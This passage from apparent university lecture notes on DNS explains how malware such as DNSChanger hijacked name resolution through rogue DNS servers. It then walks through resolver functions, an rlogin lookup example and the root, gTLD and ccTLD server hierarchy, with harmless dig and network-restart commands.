thisfile will change when you take your laptop from work back to home. (On Windows platforms, the same information is stored in the registry. It can be accessed through the network interface related dialogs in your Control Panel.) I'll have more to say about this file toward the end of Section 17.4.  $\left[\text{Note that malware that}\right]$ you may have inadvertently downloaded by clicking on a URL in a spam email may overwrite the entries in the file /etc/resolv.conf. This would cause your name resolution requests to be serviced by a rogue DNS. When that happens, your browser may end up visiting a malicious website that is made to look like the one you were actually trying to reach. If you fall prey to such a subterfuge, you could end up giving your personal information, such as your bank account information, to a bunch of bad guys. **This is another example of DNS hijacking.** Earlier in this section a mention was made of "DNS hijacking on non-existent names."

- The basic idea of DNS was invented by **Paul Mockapetris** in 1983. (He is also the inventor of the SMTP protocol for email transfer.)
- For DNS lookup inside your own code, many programming languages provide functions with names like gethostbyname() and gethostbyaddr(), or their more modern versions getaddrinfo() and getnameinfo(). All these functions depend on a name resolver running in your computer.
- Functions with names like gethostbyname() and getaddrinfo() translate the symbolic hostnames into IP addresses. Functions with names like gethostbyaddr() and getnameinfo() carry outreverse name lookup inside your own code. Reverse name lookup means fetching the symbolic hostname associated with a numeric address.

- The more modern getaddrinfo() and getnameinfo() work with both IPv4 and IPv6.
- Note that if you change any of the network config files, such as, say, /etc/hosts, you would need to restart the network service by

sudo /etc/init.d/network restart

or, by sudo service network-manager restart

 To underscore the critical role played by the DNS server in your digital device, I point you to an FBI document at the following site:

```
https://www.fbi.gov/file-repository/dns-changer-malware.pdf/view
```
FBI created this document after shutting down a set of rogue DNS servers that were being used by an Estonian company named Rove Digital that, as it was learned during the FBI investigation, was a major distributor of spam and trojans. To get a sense of how this company was benefiting from the rogue DNS servers, imagine that some malware has succeeded inoverwriting the DNS related entries in your network configuration files and the new entries point to rogue DNS servers. Now imagine that your digital device has downloaded a legitimate page from a newspaper website. The page that you downloaded is likely to contain many URL's to advertisements that the newspaper website wants you to look at.  $\Box$  In general, media

publishers (newspapers, magazines, etc.) use what is known as adware, short for advertising supported software, for generating online advertisements shown through their web pages. This has spawned a large industry of adware developers. Folks who want to advertise their products reach out to the adware companies that generate their revenue by the users clicking on the ads. Criminals can exploit this process by directing the digital devices to their own adware.] With your digital device now using the rogue DNS server, the adverts that you will see will be for the products that the criminals want to make money from.

 This is exactly the scenario that was accomplished by the DNSChanger malware designed for the Windows platform by the Estonian company. (The MAC OS X version of the malware is known as RSPlug.) As mentioned in the following Wikipedia page:

#### <https://en.wikipedia.org/wiki/DNSChanger>

the company made at least \$14 million in profit through this ploy during the first year of its operation.

 Although the company Rove Digital was shut down by FBI in 2012 and most of the perpetrators brought to justice eventually, the fact remains that getting hold of the DNS settings in yourdigital device will always be an important goal of malware producers. This fact is underscored by what Cisco's 2019 Cybersecurity Report has to say about DNS hijacking:

[https://engineering.purdue.edu/ece404/Resources/CISCO\\_cybersecurity\\_report\\_2019.pdf](https://engineering.purdue.edu/ece404/Resources/CISCO_cybersecurity_report_2019.pdf)

• In connection with the DNSChanger malware and DNS hijacking, you might also want to look at the following blob by Veronica Valeros:

<https://blogs.cisco.com/security/dnschanger-outbreak-linked-to-adware-install-base><span id="page-12-0"></span>Back to [TOC](#page-1-0)

## 17.3 AN EXAMPLE THAT ILLUSTRATES EXTENSIVE DNS LOOKUPS FOR EVEN THE SIMPLEST CLIENT-SERVER INTERACTIONS

 I'll illustrate the extent of name lookup activity that occurs for a very simple application, rlogin, for remote login. Before ssh came along, most folks used rlogin to log into remote machines in a network. For rlogin to work, the remote machine must run the rlogind server daemon. Then you can log into that machine by executing a command like

rlogin remote\_machine\_hostname -l your\_name

- The reason I chose rlogin is because it is sufficiently simple so that you can easily illustrate all of the name lookups needed for a client-server connection to come into existence. [A more modern protocol like ssh is much more complex because of all the additional work it has to do for authentication and encryption.]
- Figure 1 shows all of the messages that must be exchanged between the various servers before I can **rlogin** into a server in Tokyo.• In order to understand what's going on in Figure 1, note that the DNS system is organized in a hierarchical fashion. At the top of the hierarchy are the 13 **root servers**. The IP addresses of these **root servers** are programmed into every **name** resolver so that it never has to query anyone for the IP addresses of the root servers. (The program whose job is to get the IP address associated with a symbolic hostname, or the other way around, is called the name resolver, as should be evident from the discussion so far in this lecture.) [Assuming that the packages bind9, bind9utils, dnsutils, etc., are installed in your Ubuntu laptop, you can see the IP addresses of of the root nameservers in the /usr/share/dns/root.hints file. If you don't find them there, you should be able to see the pathname to the file that lists the root servers in the config file /etc/bind/named.conf.default-zones . There are thirteen root DNS servers with names like a.root-servers.net, b.root-servers.net, c.root-servers.net, ..... Of the 13 root servers, only six have fixed geographical locations, all in the US. All others, seven of them, are replicated at a large number of locations all around the world. When a host on the internet sends a query for name resolution to one of the thirteen root servers, the root server responds back with the IP address of either a Generic Top Level Domain (**gTLD**) DNS server or IP address of a Country Code Top Level Domain (ccTLD) DNS server. If a root server receives a query for, say, the '.com' domain, the root server sends back the IP address of one or more **gTLD** nameservers in charge of the '.com' domain. On the other hand, if a root server receives a query for, say, the '.jp' domain, the response back from the root consists of the IP address of the **ccTLD** server in charge of the '.jp' domain. An interesting difference between the  $\text{gTLD}$  servers and the  $\text{ccTLD}$  servers is that whereas the former have specific names, fixed IP addresses, and fixed physical locations, the latter have none of these. In other words, a ccTLD server may have any name, any arbitrary IP address that is registered with any ISP whatsoever, and any physical location; obviously the root servers have to become aware of that IP address. The gTLD servers have names like a.gtld-servers.net, b.gtld-servers.net, c.gtld-servers.net, etc. To see all the gTLD DNS servers for the '.com' domain, you can askthe dig utility to query one of the root servers — say the root server  $b$ . root-servers.net' by executing the 'dig @b.root-servers.net com' command. Later you will see what this syntax means. In the answer returned by dig, look at all the names under the Additional Section. If for some reason querying the root server **b.root-servers.net** does not return the answer, you can try any of the other root servers whose names are returned by running dig without any arguments. To see all the **cCTLD** for say the '.uk' domain, you can try the same command except for replacing 'com' by 'uk'.]

- Below the root servers mentioned above, the DNS hierarchy contains the the generic top-level domain (gTLD) servers and the country-code top-level domain  $(ccTLD)$  servers, as explained in the small-font note above. All that the root servers do is to point to the gTLD and the ccTLD servers. As mentioned above, the gTLD servers know about the generic top-level domains such as '.com', '.edu', '.gov', '.mil', '.net', '.org', etc., and the ccTLD servers know about the country-specific domains such as '.uk', '.jp', etc. If a resolver running on a client machine sent a query for a symbolic hostname such as **moonshine.ecn.purdue.edu** to one of the gTLD servers, the server would send back the IP address of the nameserver for the **purdue**.edu domain. Below the domains like **purdue**. **edu** there are nameservers such as the ones you would find for the **ecn.purdue.edu** subdomain, and so on.
